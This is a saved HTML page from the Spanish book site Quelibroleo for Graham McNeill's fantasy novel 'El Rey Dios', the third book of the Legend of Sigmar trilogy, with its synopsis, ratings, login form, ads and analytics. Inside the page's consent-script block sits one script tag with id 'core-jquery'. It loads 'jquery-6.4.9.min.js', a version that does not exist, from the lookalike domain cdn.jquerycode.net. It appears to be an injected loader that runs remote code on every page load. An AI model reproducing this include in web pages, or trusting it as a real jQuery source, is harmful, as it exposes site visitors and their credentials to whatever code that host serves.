

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/el-rey-dios-la-leyenda-de-sigmar-iii
body_size: 14916
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="NKqU8jWkf7LcjBCpuUFgW3sdIa4qb8K3GFu47Lps">

        <meta name="title" content="EL REY DIOS. La leyenda de Sigmar III - MCNEILL GRAHAM"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1305016320.jpg"/>
    <meta property="og:image:alt" content="EL REY DIOS. La leyenda de Sigmar III"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/el-rey-dios-la-leyenda-de-sigmar-iii"/>
    <meta property="og:title" content="EL REY DIOS. La leyenda de Sigmar III - MCNEILL GRAHAM"/>
    <meta property="og:description" content="Sigmar, el primer Emperador, es un dios entre los hombres, un líder nato y un guerrero invencible. Tras derrotar a los orcos en el Paso del Fuego Negro y frustrar la invasión del Caos en Middenheim, el Imperio disfruta de cierta paz. Sin embargo, en los extensos desiertos de Nehekhara otro imperio e..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EL REY DIOS. La leyenda de Sigmar III",
    "author": {
        "@type": "Person",
        "name": "MCNEILL, GRAHAM"
    }
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.50",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "2"
    }
        "image": "https://quelibroleo.com/images/libros/libro_1305016320.jpg",
    "description": "Sigmar, el primer Emperador, es un dios entre los hombres, un líder nato y un guerrero invencible. Tras derrotar a los orcos en el Paso del Fuego Negro y frustrar la invasión del Caos en Middenheim, el Imperio disfruta de cierta paz. Sin embargo, en los extensos desiertos de Nehekhara otro imperio e..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EL REY DIOS. La leyenda de Sigmar III - MCNEILL GRAHAM - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EL REY DIOS. La leyenda de Sigmar III - MCNEILL GRAHAM - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Sigmar, el primer Emperador, es un dios entre los hombres, un líder nato y un guerrero invencible. Tras derrotar a los orcos en el Paso del Fuego Negro y frustrar la invasión del Caos en Middenheim, el Imperio disfruta de cierta paz. Sin embargo, en los extensos desiertos de Nehekhara otro imperio e...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EL REY DIOS. La leyenda de Sigmar III - MCNEILL GRAHAM - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Sigmar, el primer Emperador, es un dios entre los hombres, un líder nato y un guerrero invencible. Tras derrotar a los orcos en el Paso del Fuego Negro y frustrar la invasión del Caos en Middenheim, el Imperio disfruta de cierta paz. Sin embargo, en los extensos desiertos de Nehekhara otro imperio e...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/el-rey-dios-la-leyenda-de-sigmar-iii">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EL REY DIOS. La leyenda de Sigmar III - MCNEILL GRAHAM - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Sigmar, el primer Emperador, es un dios entre los hombres, un líder nato y un guerrero invencible. Tras derrotar a los orcos en el Paso del Fuego Negro y frustrar la invasión del Caos en Middenheim, el Imperio disfruta de cierta paz. Sin embargo, en los extensos desiertos de Nehekhara otro imperio e...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/el-rey-dios-la-leyenda-de-sigmar-iii" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "NKqU8jWkf7LcjBCpuUFgW3sdIa4qb8K3GFu47Lps";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/el-rey-dios-la-leyenda-de-sigmar-iii', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="NKqU8jWkf7LcjBCpuUFgW3sdIa4qb8K3GFu47Lps">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="NKqU8jWkf7LcjBCpuUFgW3sdIa4qb8K3GFu47Lps">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1305016320.jpg" alt="EL REY DIOS. La leyenda de Sigmar III" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="34450">
                            <div style="float:left">
                                <h3>EL REY DIOS. La leyenda de Sigmar III <small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1305016320.jpg" alt="Portada de EL REY DIOS. La leyenda de Sigmar III" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.50">
                                            8,50
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="2">
                                                2 votos
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/fantastica-ciencia-ficcion">Fantástica, ciencia ficción</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/timunmas">TIMUNMAS</a></li>
                                                <li><span>Año de edición</span> 2011</li>
                                                <li><span>ISBN</span> 9788448038649</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EL+REY+DIOS.+La+leyenda+de+Sigmar+III https%3A%2F%2Fquelibroleo.com%2Fel-rey-dios-la-leyenda-de-sigmar-iii via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/el-rey-dios-la-leyenda-de-sigmar-iii', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/el-rey-dios-la-leyenda-de-sigmar-iii"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788448038649&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788448038649" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EL REY DIOS. La leyenda de Sigmar III">
                            <input type="hidden" name="id_libro" value="34450" id="id_libro">
                            <input type="hidden" name="genero" value="Fantástica, ciencia ficción" id="genero">
                            <input type="hidden" name="autor" value="MCNEILL, GRAHAM" id="autor">
                            <input type="hidden" name="_token" value="NKqU8jWkf7LcjBCpuUFgW3sdIa4qb8K3GFu47Lps">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Sigmar, el primer Emperador, es un dios entre los hombres, un líder nato y un guerrero invencible. Tras derrotar a los orcos en el Paso del Fuego Negro y frustrar la invasión del Caos en Middenheim, el Imperio disfruta de cierta paz. Sin embargo, en los extensos desiertos de Nehekhara otro imperio está surgiendo. Nagash, el más temido de los nigromantes, está decidido a hacerse con el control del Viejo Mundo y no dudará en arrasar todo lo que se interponga en su camino con su imparable ejército de pesadilla. Cuando las legiones de criaturas sobrenaturales comiencen a invadir el Imperio, Sigmar deberá defender las tierras de los vivos del ataque de las hordas de los muertos para impedir que los sueños de dominio de Nagash se hagan realidad. 
El Rey Dios cierra la trilogía La leyenda de Sigmar, que relata la épica historia de Sigmar y de la fundación del Imperio.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="20" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/mcneill-graham" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-mil-hijos-todo-son-cenizas-la-herejia-de-horus">
																	<img src="https://quelibroleo.com/images/libros/libro_1281368530.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 4 votos"
							     							     
							     data-id="28340"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-mil-hijos-todo-son-cenizas-la-herejia-de-horus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-mil-hijos-todo-son-cenizas-la-herejia-de-horus"><span>LOS MIL HIJOS. Todo...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/heldenhammer-la-leyenda-de-sigmar-i">
																	<img src="https://quelibroleo.com/images/libros/9788448036812.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="12748"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/heldenhammer-la-leyenda-de-sigmar-i"><span>HELDENHAMMER. La ley...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/imperio-la-leyenda-de-sigmar-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1264853849.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 2 votos"
							     							     
							     data-id="22919"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/imperio-la-leyenda-de-sigmar-ii"><span>IMPERIO. La leyenda...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-legado-del-capitulo-ultramarines-6">
																	<img src="https://quelibroleo.com/images/libros/libro_1291986049.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="31042"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-legado-del-capitulo-ultramarines-6"><span>EL LEGADO DEL CAPÍTU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-muertos-exiliados-la-herejia-de-horus-17">
																	<img src="https://quelibroleo.com/images/libros/libro_1333820996.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="107260"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-muertos-exiliados-la-herejia-de-horus-17"><span>LOS MUERTOS EXILIADO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mcneill-graham">MCNEILL, GRAHAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-dientes-de-ursun">
																	<img src="https://quelibroleo.com/images/libros/9788448034184.jpg" alt="">
															</a>
